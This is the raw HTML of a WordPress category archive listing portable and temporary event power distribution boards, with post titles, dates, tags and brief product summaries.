

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcedistributionarea.com/category/portable/
body_size: 26299
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	    
    
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forcedistributionarea.com/xmlrpc.php">
	<title>portable | Power Distribution UnitPower Distribution Unit</title>
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Feed" href="https://forcedistributionarea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Comments Feed" href="https://forcedistributionarea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; portable Category Feed" href="https://forcedistributionarea.com/category/portable/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-style-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcedistributionarea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forcedistributionarea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #95C837;}input:focus,textarea:focus {border: 1px solid #95C837;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #95C837;}.nav-container li:hover > a,.nav-container li a:hover {color: #95C837;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #95C837;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #95C837;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #95C837;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #95C837;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #95C837;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #95C837;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #95C837;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #95C837;border: 1px solid #95C837;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #95C837;}.iheader.front {background-color: #95C837;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #95C837;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #95C837;	border-color: #95C837;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #95C837;}.widget_calendar a:hover {	background-color: #95C837;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #95C837;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #95C837;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #95C837;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #95C837;}.da-dots > span > span {background-color: #95C837;}.iheader,.format-status,.tx-service:hover .tx-service-icon span {background-color: #95C837;}.tx-cta {border-left: 6px solid #95C837;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #95C837;color: #95C837;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #95C837;}</style>
<script async type="text/javascript" src="/vefigytal.js"></script>
<script type="text/javascript" src="/jyco.js"></script>
</head>
<body class="archive category category-portable category-309 nx-boxed onecol-blog single-author no-avatars" style="">
	<div id="page" class="hfeed site">
    	
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <span id="site-titlendesc">
                            <a class="home-link" href="https://forcedistributionarea.com/" title="Power Distribution Unit" rel="home">
                                <h1 class="site-title">Power Distribution Unit</h1>
                                <h2 class="site-description"></h2>   
                            </a>
                        </span>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul><li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li></ul></div>
							
                        </nav><!-- #site-navigation -->

                        <div class="header-iconwrap">
                                                </div>
                                    
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Category Archives: portable</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
							</header><!-- .archive-header -->

										
    <article id="post-6688" class="post-6688 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-portable tag-power">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">07</span><span class="pmonth">May/23</span>
                    </div>
                                <img width="100" height="56" src="https://forcedistributionarea.com/wp-content/bevi/The_Sc_What_We_Use_For_Portable_Power_Distribution_01_ai.jpg" class="attachment-post-thumbnail wp-post-image" alt="The_Sc_What_We_Use_For_Portable_Power_Distribution_01_ai" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2023/05/the-sc-what-we-use-for-portable-power-distribution/" rel="bookmark">The Sc What We Use For Portable Power Distribution</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2023/05/the-sc-what-we-use-for-portable-power-distribution/" title="Permalink to The Sc What We Use For Portable Power Distribution" rel="bookmark"><time class="entry-date" datetime="2023-05-07T13:59:51+00:00">May 7, 2023</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-6436" class="post-6436 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-250v tag-distribution tag-events tag-input tag-portable tag-power tag-shows tag-spider">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">01</span><span class="pmonth">Mar/23</span>
                    </div>
                                <img width="100" height="56" src="https://forcedistributionarea.com/wp-content/bevi/Portable_Power_Distribution_For_Shows_And_Events_Spider_Box_125_250v_Input_01_jku.jpg" class="attachment-post-thumbnail wp-post-image" alt="Portable_Power_Distribution_For_Shows_And_Events_Spider_Box_125_250v_Input_01_jku" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2023/03/portable-power-distribution-for-shows-and-events-spider-box-125-250v-input/" rel="bookmark">Portable Power Distribution For Shows And Events Spider Box 125 250v Input</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2023/03/portable-power-distribution-for-shows-and-events-spider-box-125-250v-input/" title="Permalink to Portable Power Distribution For Shows And Events Spider Box 125 250v Input" rel="bookmark"><time class="entry-date" datetime="2023-03-01T23:28:15+00:00">March 1, 2023</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/250v/" rel="tag">250v</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/events/" rel="tag">events</a>, <a href="https://forcedistributionarea.com/tag/input/" rel="tag">input</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/shows/" rel="tag">shows</a>, <a href="https://forcedistributionarea.com/tag/spider/" rel="tag">spider</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-5148" class="post-5148 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-event tag-imst32-106p tag-portable tag-power tag-temporary">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">24</span><span class="pmonth">Mar/22</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Portable_Temporary_Event_Power_Distribution_IMST32_106P_01_qd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Portable_Temporary_Event_Power_Distribution_IMST32_106P_01_qd" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2022/03/portable-temporary-event-power-distribution-imst32-106p/" rel="bookmark">Portable Temporary Event Power Distribution (IMST32-106P)</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2022/03/portable-temporary-event-power-distribution-imst32-106p/" title="Permalink to Portable Temporary Event Power Distribution (IMST32-106P)" rel="bookmark"><time class="entry-date" datetime="2022-03-24T02:14:33+00:00">March 24, 2022</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/event/" rel="tag">event</a>, <a href="https://forcedistributionarea.com/tag/imst32-106p/" rel="tag">imst32-106p</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/temporary/" rel="tag">temporary</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>This distribution board is ideal for temporary electrical installations and the events industry. The protection devices and socket outlets are housed in a tough thermoplastic enclosure which can be stacked for easy<a class="moretag" href="https://forcedistributionarea.com/2022/03/portable-temporary-event-power-distribution-imst32-106p/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-5124" class="post-5124 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-event tag-imst32-104p tag-portable tag-power tag-temporary">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">13</span><span class="pmonth">Mar/22</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Portable_Temporary_Event_Power_Distribution_IMST32_104P_01_dqy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Portable_Temporary_Event_Power_Distribution_IMST32_104P_01_dqy" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2022/03/portable-temporary-event-power-distribution-imst32-104p/" rel="bookmark">Portable Temporary Event Power Distribution (IMST32-104P)</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2022/03/portable-temporary-event-power-distribution-imst32-104p/" title="Permalink to Portable Temporary Event Power Distribution (IMST32-104P)" rel="bookmark"><time class="entry-date" datetime="2022-03-13T03:54:06+00:00">March 13, 2022</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/event/" rel="tag">event</a>, <a href="https://forcedistributionarea.com/tag/imst32-104p/" rel="tag">imst32-104p</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/temporary/" rel="tag">temporary</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>This distribution board is ideal for temporary electrical installations and the events industry. The protection devices and socket outlets are housed in a tough thermoplastic enclosure which can be stacked for easy<a class="moretag" href="https://forcedistributionarea.com/2022/03/portable-temporary-event-power-distribution-imst32-104p/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-4962" class="post-4962 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-event tag-imst32-301p tag-portable tag-power tag-temporary">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">31</span><span class="pmonth">Jan/22</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Portable_Temporary_Event_Power_Distribution_IMST32_301P_01_wk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Portable_Temporary_Event_Power_Distribution_IMST32_301P_01_wk" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2022/01/portable-temporary-event-power-distribution-imst32-301p/" rel="bookmark">Portable Temporary Event Power Distribution (IMST32-301P)</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2022/01/portable-temporary-event-power-distribution-imst32-301p/" title="Permalink to Portable Temporary Event Power Distribution (IMST32-301P)" rel="bookmark"><time class="entry-date" datetime="2022-01-31T08:06:14+00:00">January 31, 2022</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/event/" rel="tag">event</a>, <a href="https://forcedistributionarea.com/tag/imst32-301p/" rel="tag">imst32-301p</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/temporary/" rel="tag">temporary</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>This distribution board is ideal for temporary electrical installations and the events industry. The protection devices and socket outlets are housed in a tough thermoplastic enclosure which can be stacked for easy<a class="moretag" href="https://forcedistributionarea.com/2022/01/portable-temporary-event-power-distribution-imst32-301p/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-3492" class="post-3492 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-event tag-imst32-104pt tag-portable tag-power tag-temporary">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">14</span><span class="pmonth">Jan/21</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Portable_Temporary_Event_Power_Distribution_IMST32_104PT_01_dgtv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Portable_Temporary_Event_Power_Distribution_IMST32_104PT_01_dgtv" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/01/portable-temporary-event-power-distribution-imst32-104pt/" rel="bookmark">Portable Temporary Event Power Distribution (IMST32-104PT)</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/01/portable-temporary-event-power-distribution-imst32-104pt/" title="Permalink to Portable Temporary Event Power Distribution (IMST32-104PT)" rel="bookmark"><time class="entry-date" datetime="2021-01-14T09:55:43+00:00">January 14, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/event/" rel="tag">event</a>, <a href="https://forcedistributionarea.com/tag/imst32-104pt/" rel="tag">imst32-104pt</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/temporary/" rel="tag">temporary</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>This distribution board is ideal for temporary electrical installations and the events industry. The protection devices and socket outlets are housed in a tough thermoplastic enclosure which can be stacked for easy<a class="moretag" href="https://forcedistributionarea.com/2021/01/portable-temporary-event-power-distribution-imst32-104pt/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2490" class="post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-input tag-portable tag-power tag-protection tag-unit tag-volt">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">19</span><span class="pmonth">Apr/20</span>
                    </div>
                                <img width="80" height="60" src="https://forcedistributionarea.com/wp-content/bevi/Portable_Power_Distribution_Unit_32_Amp_400_Volt_Input_RCD_Protection_01_buk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Portable_Power_Distribution_Unit_32_Amp_400_Volt_Input_RCD_Protection_01_buk" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2020/04/portable-power-distribution-unit-32-amp-400-volt-input-rcd-protection/" rel="bookmark">Portable Power Distribution Unit 32 Amp 400 Volt Input RCD Protection</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2020/04/portable-power-distribution-unit-32-amp-400-volt-input-rcd-protection/" title="Permalink to Portable Power Distribution Unit 32 Amp 400 Volt Input RCD Protection" rel="bookmark"><time class="entry-date" datetime="2020-04-19T18:13:39+00:00">April 19, 2020</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/input/" rel="tag">input</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/protection/" rel="tag">protection</a>, <a href="https://forcedistributionarea.com/tag/unit/" rel="tag">unit</a>, <a href="https://forcedistributionarea.com/tag/volt/" rel="tag">volt</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Portable Power Distro Unit. Input 32 amp 5 pin plug and 1 metre 5 core 4mm cable. Main Switch is 40 amp 4 pole RCD 30 milliamp earth leakage trip protecting all<a class="moretag" href="https://forcedistributionarea.com/2020/04/portable-power-distribution-unit-32-amp-400-volt-input-rcd-protection/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2228" class="post-2228 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-board tag-distribution tag-distro tag-event tag-portable tag-power tag-splitter63a-32a tag-stage">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">10</span><span class="pmonth">Feb/20</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/NEW_Portable_Distribution_Board_Power_Box_Stage_Event_Distro_Splitter63A_32A_01_qu.jpg" class="attachment-post-thumbnail wp-post-image" alt="NEW_Portable_Distribution_Board_Power_Box_Stage_Event_Distro_Splitter63A_32A_01_qu" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2020/02/new-portable-distribution-board-power-box-stage-event-distro-splitter63a-32a/" rel="bookmark">NEW Portable Distribution Board, Power Box, Stage, Event Distro, Splitter63A-32A</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2020/02/new-portable-distribution-board-power-box-stage-event-distro-splitter63a-32a/" title="Permalink to NEW Portable Distribution Board, Power Box, Stage, Event Distro, Splitter63A-32A" rel="bookmark"><time class="entry-date" datetime="2020-02-10T02:29:48+00:00">February 10, 2020</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/board/" rel="tag">board</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/distro/" rel="tag">distro</a>, <a href="https://forcedistributionarea.com/tag/event/" rel="tag">event</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/splitter63a-32a/" rel="tag">splitter63a-32a</a>, <a href="https://forcedistributionarea.com/tag/stage/" rel="tag">stage</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
